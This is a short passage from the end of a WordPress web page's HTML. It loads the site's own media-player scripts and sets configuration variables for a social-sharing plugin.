</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "cf450de3e7";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "13655";var swpClickTracking = false;</script></body>
</html>